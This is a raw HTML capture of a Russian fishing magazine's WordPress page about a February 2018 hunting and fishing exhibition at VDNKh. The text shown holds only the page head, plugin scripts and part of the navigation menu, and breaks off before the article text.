

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fishingroup.ru/sobytiya/festivali/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html
body_size: 100692
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta name='yandex-verification' content='585a4f2659c94876' />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='4ac7b879f1bb8b1e' />
<meta name="google-site-verification" content="5hrxb9dPAF8ABVvsHrpMSC2oheXac4j1oS4bWFgvQxI" />




<link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://fishingroup.ru/xmlrpc.php" />

		<!-- All in One SEO 4.1.5.3 -->
		<title>Выставка охота и рыбалка на вднх февраль 2018</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://fishingroup.ru/sobytiya/festivali/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/fishingroup.ru\/#website","url":"http:\/\/fishingroup.ru\/","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432 \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/fishingroup.ru\/#organization","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","url":"http:\/\/fishingroup.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432. \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","url":"http:\/\/fishingroup.ru\/"},"nextItem":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html","name":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0445\u043e\u0442\u0430 \u0438 \u0440\u044b\u0431\u0430\u043b\u043a\u0430 \u043d\u0430 \u0432\u0434\u043d\u0445 \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018","url":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html"},"previousItem":"http:\/\/fishingroup.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/fishingroup.ru\/author\/admin#author","url":"http:\/\/fishingroup.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/eb24a3cc5eb7c8ff3a81edd0ae7061a0?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#webpage","url":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html","name":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0445\u043e\u0442\u0430 \u0438 \u0440\u044b\u0431\u0430\u043b\u043a\u0430 \u043d\u0430 \u0432\u0434\u043d\u0445 \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/fishingroup.ru\/#website"},"breadcrumb":{"@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#breadcrumblist"},"author":"http:\/\/fishingroup.ru\/author\/admin#author","creator":"http:\/\/fishingroup.ru\/author\/admin#author","image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/#mainImage","url":"http:\/\/fishingroup.ru\/wp-content\/uploads\/2018\/03\/57A0885-e1521623415665.jpg","width":630,"height":418},"primaryImageOfPage":{"@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#mainImage"},"datePublished":"2018-03-21T09:22:03+00:00","dateModified":"2018-03-21T09:22:03+00:00"},{"@type":"Article","@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#article","name":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0445\u043e\u0442\u0430 \u0438 \u0440\u044b\u0431\u0430\u043b\u043a\u0430 \u043d\u0430 \u0432\u0434\u043d\u0445 \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018","inLanguage":"ru-RU","headline":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0445\u043e\u0442\u0430 \u0438 \u0440\u044b\u0431\u0430\u043b\u043a\u0430 \u043d\u0430 \u0432\u0434\u043d\u0445 \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018","author":{"@id":"http:\/\/fishingroup.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"},"datePublished":"2018-03-21T09:22:03+00:00","dateModified":"2018-03-21T09:22:03+00:00","articleSection":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0438, \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0438, \u0421\u043e\u0431\u044b\u0442\u0438\u044f","mainEntityOfPage":{"@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#webpage"},"isPartOf":{"@id":"http:\/\/fishingroup.ru\/sobytiya\/festivali\/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/#articleImage","url":"http:\/\/fishingroup.ru\/wp-content\/uploads\/2018\/03\/57A0885-e1521623415665.jpg","width":630,"height":418}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента" href="http://fishingroup.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента комментариев" href="http://fishingroup.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fishingroup.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='colorbox-theme1-css'  href='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='images-thumbnail-sliderv1-style-css'  href='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/css/images-thumbnail-sliderv1-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='zenwidgetcss-css'  href='http://fishingroup.ru/wp-content/plugins/widget-for-yandex-zen/css/widget-for-yandex-zen.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpctc_wpctc-css'  href='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/css/wpctc.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://fishingroup.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"true","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/page-flip-image-gallery/js/flippingbook.js?ver=0.5.10'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/js/jc.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.9.26'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fishingroup.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fishingroup.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Выбор лодки пвх для рыбалки' href='http://fishingroup.ru/pvh-i-rezinovyie-lodki/vyibor-lodki/vyibor-lodki-pvh-dlya-ryibalki.html' />
<link rel='next' title='Обзор Силиконовых приманок' href='http://fishingroup.ru/primanki/obzor-silikonovyih-primanok.html' />
<link rel='shortlink' href='http://fishingroup.ru/?p=11385' />
<link rel="alternate" type="application/json+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fsobytiya%2Ffestivali%2Fvyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html" />
<link rel="alternate" type="text/xml+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fsobytiya%2Ffestivali%2Fvyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html&#038;format=xml" />
<style type='text/css'>
</style>
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 500, 
	height: 300, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:510px !important;
	height:310px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:Arial,Georgia,Verdana;border:5px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: Arial,Georgia,Verdana;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: Arial,Georgia,Verdana; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<meta name="generator" content="Site Kit by Google 1.46.0" /><link rel="canonical" href="http://fishingroup.ru/sobytiya/festivali/vyistavka-ohota-i-ryibalka-na-vdnh-fevral-2018.html"/>

<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" /><link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><!-- <meta name="NextGEN" version="3.0.7" /> -->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<script>var ajaxUrlFlatPM = "http://fishingroup.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="http://fishingroup.ru/wp-content/themes/fluidtheme/script.js"></script>

<link rel="stylesheet" href="/wp-content/themes/fluidtheme/animate.css" type="text/css" media="screen" />
<script type="text/javascript" src="/wp-content/themes/fluidtheme/wow.js"></script>

  <script>
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       100
      }
    );
    wow.init();
    document.getElementById('moar').onclick = function() {
      var section = document.createElement('section');
      section.className = 'section--purple wow fadeInDown';
      this.parentNode.insertBefore(section, this);
    };

jQuery(document).ready(function(){
	jQuery('.posts').addClass('wow zoomIn');
});
  </script>

  <script>/*
	jQuery(document).ready(function(){
		jQuery('.menu ul').hide();

		jQuery("li:has(ul)").click(function(e){
		e.preventDefault();
		jQuery("ul",this).toggle('slow');
		});
	});*/
  </script>

<script>
	jQuery(document).ready(function(){

    var touch = jQuery('#touch-menu');
    var menu = jQuery('div.nav');

    jQuery(touch).on('click', function(e) {
        e.preventDefault();
        menu.slideToggle();
    });
    jQuery(window).resize(function(){
        var w = jQuery(window).width();
        if(w > 760 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }
    });

});
</script>

<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
</head>
<body class="post-template-default single single-post postid-11385 single-format-standard">
<div id="page-background-glare">
    <div id="page-background-glare-image">
<div id="main">

<div class="header">

   

        <div class="header-left">

<?php// if(function_exists('wp_content_slider')) { wp_content_slider(); } ?>

<p style="text-align: center;"><a href="/"><img class="aligncenter wp-image-8742 size-full" src="http://fishingroup.ru/wp-content/uploads/2016/09/zagolovok-kopiya.jpg" alt="zagolovok-kopiya" width="1140" height="196" />


        </div>
    <div class="header-wrapper">
    <div class="header-inner">
        <div class="logo">
                <a href="http://fishingroup.ru/">Рыболовный журнал &quot;РЫБАЛКА GROUP&quot;</a>
                



                </div>
    </div>
    </div>
    </div>

	<a id="touch-menu" class="mobile-menu" href="#">
		<i class="icon-reorder"></i>
		Меню
	</a>

    <div class="nav">
    	<div class="nav-l"></div>
    	<div class="nav-r"></div>
        <div class="nav-wrapper">
        <div class="nav-inner">
    	
<ul class="menu">
	<li><a title="Главная" href="http://fishingroup.ru/"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Контакты" href="http://fishingroup.ru/kak-nas-nayti"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Реклама" href="http://fishingroup.ru/reklama"><span class="l"> </span><span class="r"> </span><span class="t">Реклама</span></a>
	<ul>
		<li><a title="Реклама на сайте" href="http://fishingroup.ru/reklama-na-sayte">Реклама на сайте</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Журналы" href="http://fishingroup.ru/zhurnalyi"><span class="l"> </span><span class="r"> </span><span class="t">Журналы</span></a>
	<ul>
		<li><a title="Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group">Рыбалка GROUP</a>
		<ul>
			<li><a title="Новый выпуск журнала Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group/novyiy-vyipusk-zhurnala">Новый выпуск журнала&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Онлайн журнал &quot;РЫБАЛКА GROUP&quot;" href="http://fishingroup.ru/zhurnalyi/fishingroup">Онлайн журнал&hellip;</a>
		<ul>
			<li><a title="Новый выпуск журнал Рыбалка GROUP" href="http://fishingroup.ru/zhurnalyi/fishingroup/novyiy-vyipusk">Новый выпуск журнал&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Московская рыбалка" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka">Московская рыбалка</a>
		<ul>
			<li><a title="Новый выпуск журнала &quot;Московская рыбалка&quot;" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/novyiy-vyipusk-zhurnala-2/novyiy-vyipusk-zhurnala-moskovskaya-ryibalka">Новый выпуск журнала&hellip;</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/rasprostranenie-zhurnala">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская рыбалка" href="http://fishingroup.ru/zhurnalyi/about">Петербургская&hellip;</a>
		<ul>
			<li><a title="новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/about/novyiy-vyipusk">новый выпуск журнала</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/about/adresa">Распространение&hellip;</a>
			</li>
			<li><a title="Карта магазинов" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov">Карта магазинов</a>
			<ul>
				<li><a title="Лодочные салоны" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/ryibalka">Лодочные салоны</a>
				</li>
				<li><a title="Рыболовные магазины" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/lodochnyie-salonyi">Рыболовные магазины</a>
				</li>
			</ul>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Поволжье" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka">Рыбалка в Поволжье</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/novyiy-vyipusk-kazanskoy-ryibalki">Новый выпуск</a>
			</li>
			<li><a title="Распространение в Казани" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie">Распространение в&hellip;</a>
			</li>
			<li><a title="Распространение журналов в Уфе" href="http://fishingroup.ru/zhurnalyi/ufimskaya-ryibalka/rasprostranenie-zhurnalov">Распространение&hellip;</a>
			</li>
			<li><a title="Распространение в Волгограде" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/kazanskaya-ryibalka/rasprostranenie-v-volgograde">Распространение в&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Сибири" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri">Рыбалка в Сибири</a>
		<ul>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/rasprostranenie">Распространение</a>
			</li>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/novyiy-vyipusk-2">Новый выпуск</a>
			</li>
			<li><a title="архив журнала" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/arhiv-zhurnala">архив журнала</a>
			</li>
		</ul>
		</li>
		<li><a title="Лодки и моторы" href="http://fishingroup.ru/zhurnalyi/lodki">Лодки и моторы</a>
		<ul>
